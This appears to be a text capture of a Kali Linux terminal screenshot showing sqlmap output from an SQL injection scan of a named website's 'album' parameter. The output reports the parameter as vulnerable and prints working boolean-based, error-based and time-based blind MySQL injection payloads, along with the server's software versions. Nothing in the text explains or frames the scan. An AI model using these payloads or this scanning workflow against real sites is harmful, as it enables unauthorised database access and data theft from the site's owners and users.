 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[09:50:51] [WARNING] if UNION based SQL injection is not detected, please consider forc
ing the back-end DBMS (e.g. --dbms=mysql)
[09:50:51] [INFO] testing 'MySQL UNION query (33) - 22 to 40 columns'
[09:50:52] [INFO] testing 'MySQL UNION query (33) - 42 to 60 columns'
[09:50:54] [INFO] testing 'MySQL UNION query (33) - 62 to 80 columns'
[09:50:56] [INFO] testing 'MySQL UNION query (33) - 82 to 100 columns'
[09:50:58] [INFO] testing 'Generic UNION query (33) - 1 to 20 columns'
GET parameter 'album' is vulnerable. Do you want to keep testing the others (if any)? [
y/N]
sqlmap identified the following injection points with a total of 177 HTTP(s) requests:
---
Place: GET
Parameter: album
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: act=export&album=187 AND 3744=3744&keyword=

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: act=export&album=187 AND (SELECT 2654 FROM(SELECT COUNT(*),CONCAT(0x716e76
6f71,(SELECT (CASE WHEN (2654=2654) THEN 1 ELSE 0 END)),0x7170616d71,FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&keyword=

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: act=export&album=187 AND SLEEP(5)&keyword=
---
[09:51:02] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.7
back-end DBMS: MySQL 5.0
[09:51:02] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times
[09:51:02] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/ima
ge.help.sdo.com'

[*] shutting down at 09:51:02